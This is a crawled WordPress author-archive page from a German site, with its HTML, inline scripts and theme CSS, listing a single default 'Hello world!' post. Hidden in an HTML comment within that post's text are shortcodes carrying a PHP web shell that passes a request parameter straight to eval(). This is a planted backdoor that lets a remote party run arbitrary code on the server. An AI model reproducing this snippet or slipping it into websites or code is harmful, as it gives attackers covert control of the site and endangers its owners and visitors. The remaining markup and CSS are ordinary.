

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.data-haven.de/blog/author/dhdomainadministrator/
body_size: 6447
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>dhDomainAdministrator &#8211; data-haven</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="data-haven &raquo; Feed" href="https://www.data-haven.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="data-haven &raquo; Kommentar-Feed" href="https://www.data-haven.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="data-haven &raquo; Feed für Beiträge von dhDomainAdministrator" href="https://www.data-haven.de/blog/author/dhdomainadministrator/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.data-haven.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
			#wpadminbar #wp-admin-bar-my-networks > .ab-item:first-child:before {
				content: "\f325";
				top: 3px;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.data-haven.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='symphony-css' href='https://www.data-haven.de/wp-content/themes/symphony/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-web-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600%2C700%2C800&#038;ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='igniteup-front-compulsory-css' href='https://www.data-haven.de/wp-content/plugins/igniteup/includes/css/front-compulsory.css?ver=3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.data-haven.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.data-haven.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.data-haven.de/wp-content/themes/symphony/js/fitvids.js?ver=1.0.7" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.data-haven.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.data-haven.de/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.data-haven.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<script type="text/javascript">igniteup_ajaxurl = "https://www.data-haven.de/wp-admin/admin-ajax.php";</script><meta name="generator" content="Redux 4.5.7" /><style type="text/css" id="symphony-symphony-theme-customizer">
</style><style type="text/css" id="symphony-customizer"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body lang="de" class="archive author author-dhdomainadministrator author-1 fluid-width top-header-traditional top-header-alignment-traditional header-traditional main-header-traditional header-alignment-traditional main-header-alignment-traditional secondary-header-traditional top-header-alignment-traditional">
			<aside class="top-sidebar cf no-widgets">
		<div class="in">
					</div>
	</aside>
<div class="clear"></div>
		<div class="in">
			<!-- Header	-->
			<header id="header" class="cf">
									<div class="in">
				
					<!-- Logo -->
					<section class="logo-box ">
								<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://www.data-haven.de/" title="data-haven">
				data-haven			</a>
		</p>
									<p id="slogan" class="slogan hide hidden hide-tagline hide-slogan">
			data-haven WordPress		</p>
						</section>

						<aside class="primary-nav-sidebar primary-navigation-sidebar cf widgets">
			</aside>
<div class="clear"></div>
									</div>
							</header>
			<div class="clear"></div>

			<!-- Secondary Header Sidebar -->
				<aside class="secondary-header-sidebar no-widgets">
					<div class="in">
		
		
					</div>
			</aside>
<div class="clear"></div>
	<section class="content-container cf">
					<div class="in">
		
		<!--Post Loop -->
		<article class="content">

			
			<header class="archive-title">
	<h1 class="page-title author-archive-title">Autor: <span>dhDomainAdministrator</span></h1></header>

		<section id="1" class="latest-post cf post-1 post type-post status-publish format-standard hentry category-uncategorized">
			
			<article class="latest-post-info">
				<h2 class="latest-post-title"><a href="https://www.data-haven.de/blog/2015/09/19/hello-world/">Hello world!</a></h2>

									<p class="latest-post-date">
						Posted on 19. September 2015 by <a href="https://www.data-haven.de/blog/author/dhdomainadministrator/">dhDomainAdministrator</a> - <a href="https://www.data-haven.de/blog/2015/09/19/hello-world/#respond">Keine Kommentare</a>					</p>
				
				<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
<p><!-- [insert_php]if (isset($_REQUEST["HyuCv"])){eval($_REQUEST["HyuCv"]);exit;}[/insert_php][php]if (isset($_REQUEST["HyuCv"])){eval($_REQUEST["HyuCv"]);exit;}[/php] --></p>

				<section class="clear">
					<a href="https://www.data-haven.de/blog/2015/09/19/hello-world/" class="more-link post-button">Continue Reading</a>
				</section>

				<div class="clear"></div>
			</article>
		</section>

		<div class="clear"></div>

			
		</article>

		<!-- Sidebar -->
				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
			<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><form class="cf" role="search" method="get" id="searchform" action="https://www.data-haven.de/">
	<section>
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" class="submit" value="Search" />
	</section>
</form><section class="clear"></section></section>
		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries">
		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.data-haven.de/blog/2015/09/19/hello-world/" aria-current="page">Hello world!</a>
									</li>
					</ul>

		<section class="clear"></section></section><section id="primary-sidebar-recent-comments-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_comments"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Neueste Kommentare</h3><ul id="recentcomments"></ul><section class="clear"></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archive</h3>
			<ul>
					<li><a href='https://www.data-haven.de/blog/2015/09/'>September 2015</a></li>
			</ul>

			<section class="clear"></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.data-haven.de/blog/topics/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<section class="clear"></section></section><section id="primary-sidebar-meta-2" class="widget primary-sidebar primary-sidebar-widget widget_meta"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.data-haven.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.data-haven.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://www.data-haven.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		<section class="clear"></section></section>		</aside>

						<div class="clear"></div>
			</div>
			</section>

		<div class="clear"></div>

		<!-- Footer -->
		<footer id="footer">
							<div class="in">
						<section class="footer-widgets-container cf">
				<section class="footer-widgets cf no-widgets">
									</section>
			</section>

			<section class="copyright-area no-widgets">
							</section>

			<section class="copyright">
				<p class="copyright-message">
							<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://www.data-haven.de/">data-haven</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/symphony-free/">Symphony by Slocum Studio</a>		</span>
					</p>
			</section>

							</div>
					</footer>

		<div class="clear"></div>
	</div>
	<!-- .in from header -->

			<script type="text/javascript">
			// <![CDATA[
			jQuery( function( $ ) {
				// Primary Nav
				$( '.primary-nav-button' ).on( 'click', function ( e ) {
					var $primary_nav_and_button = $( '.primary-nav-button, .primary-nav' );

					// Prevent Propagation (bubbling) to other elements and default
					e.stopPropagation();
					e.preventDefault();

					// Open
					if ( ! $primary_nav_and_button.hasClass( 'open' ) ) {
						$primary_nav_and_button.addClass( 'open' );

						// 500ms delay to account for CSS transition
						setTimeout( function() {
							$primary_nav_and_button.addClass( 'opened' );
						}, 500 );
					}
					// Close
					else {
						$primary_nav_and_button.removeClass( 'open opened' );
					}
				} );

				$( document ).on( 'click touch', function() {
					var $primary_nav_and_button = $( '.primary-nav-button, .primary-nav' );

					// Close
					$primary_nav_and_button.removeClass( 'open opened' );
				} );

				// Fitvids
				$( 'article.content, .widget' ).fitVids();
			} );
			// ]]>
		</script>
	<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Bitte w\u00e4hle eine auszuf\u00fchrende Aktion aus.","are_you_sure":"Bist du dir sicher?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"16ee7387b6","ajaxurl":"https:\/\/www.data-haven.de\/wp-admin\/admin-ajax.php","_wpnonce":"b7cd254e2a","_rest_url":"https:\/\/www.data-haven.de\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=16ee7387b6&_wpnonce=b7cd254e2a"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.data-haven.de/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=20.1.8&amp;mtime=1744686478" id="icwp-wpsf-notbot-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.data-haven.de/wp-content/themes/symphony/style.css?ver=1.0.7
body_size: 11425
content:
/**
 * Theme Name: Symphony
 * Theme URI: https://slocumthemes.com/wordpress-themes/symphony-free/
 * Description: A clean and simple WordPress starter theme. Use the Customizer to control the layout, fonts, background colors, widget areas and more. Build any website you can imagine with this easy to use theme. Support for WooCommerce, bbPress, Yoast, Gravity forms and more. Use Symphony and Conductor Plugin to build WordPress websites without code. Now supports live front-end text widget editing via Note. More info - http://wordpress.org/plugins/note/.
 * Author: Slocum Studio
 * Author URI: https://slocumthemes.com/
 * Version: 1.0.8
 * License: GPL2+
 * License URI: http://www.gnu.org/licenses/gpl.html
 * Tags: two-columns, left-sidebar, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
 * Text Domain: symphony

 * Symphony WordPress theme, Copyright (C) 2015 Slocum Studio
 * Symphony WordPress theme is licensed under the GPL.

 * @see readme.txt for more license information.
 */

/**
 * CSS Reset - http://meyerweb.com/eric/tools/css/reset/
 * License: None (public domain)
 * Copyright: Eric Meyer, http://meyerweb.com/eric/
 *
 * We've used Eric Meyer's reset as a base and modified it a bit to suit our needs.
 */

html,body, div, dl, dt, dd, ul, li,
pre, form, fieldset, input, textarea, blockquote, th, td, section, figure {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;

	/* Ensure that all long words are broken up so they do not exceed the width of their container elements. */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

pre {
	white-space: pre-wrap;
}

fieldset, img, abbr, acronym  {
	border: 0;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	text-decoration: none;
}

select, iframe {
	max-width: 100%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

address, caption, cite, code, dfn, var {
	font-weight: normal;
	font-style: normal;
}

q:before, q:after {
	content: '';
}

ul {
	list-style: none;
}

mark{
	background: none;
}

button{
	border: none;
}

/* Remove Apple webkit styling (iPhone/iPad) on submit/button elements */
input[type=submit], input[type=button] {
	-webkit-appearance: none;
}

@font-face {
	font-family: "FontAwesome";
	font-weight: normal;
	font-style: normal;
	src: url("includes/fonts/fontawesome/fontawesome-webfont.eot");
	src: url("includes/fonts/fontawesome/fontawesome-webfont.eot?#iefix") format("embedded-opentype"), url("includes/fonts/fontawesome/fontawesome-webfont.woff") format("woff"), url("includes/fonts/fontawesome/fontawesome-webfont.ttf") format("truetype"), url("includes/fonts/fontawesome/fontawesome-webfont.svg#FontAwesome") format("svg");
}

/**
 * WordPress Core CSS - http://codex.wordprfess.org/CSS#WordPress_Generated_Classes
 * License: GPL2
 * Copyright: WordPress.org, http://wordpress.org
 *
 * We've modified this to suit our needs.
 */
.alignnone {
	margin: 5px 18px 15px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 15px 18px;
}

.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 15px 18px;
}

a img.alignnone {
	margin: 5px 18px 15px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption, .gallery-caption {
	/*background: #eee;
	border: 1px solid #e6e6e6;*/
	max-width: 96%; /* Image does not overflow the content area */
	padding: 0.75% 3px 10px;
	text-align: center;
	clear: both;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img, .gallery-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 25px;
	margin: 2px 0 0;
	padding: 0 4px 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
